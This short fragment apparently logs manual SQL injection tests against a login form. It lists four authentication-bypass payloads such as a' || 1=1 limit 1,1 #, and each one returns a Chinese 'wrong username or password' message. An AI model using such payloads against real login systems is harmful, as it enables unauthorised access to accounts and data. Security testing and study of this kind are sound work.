 文件 编辑 查看
Payload: a' || 1=1 limit 1,1 #1
Response: 用户名或密码错误
Payload: a' limit 1,1 #1
Response: 用户名或密码错误
Payload: a' || 1=1 limit 1,1 #1
Response: 用户名或密码错误
Payload: a" || 1=1 limit 1,1 #1
Response: 用户名或密码错误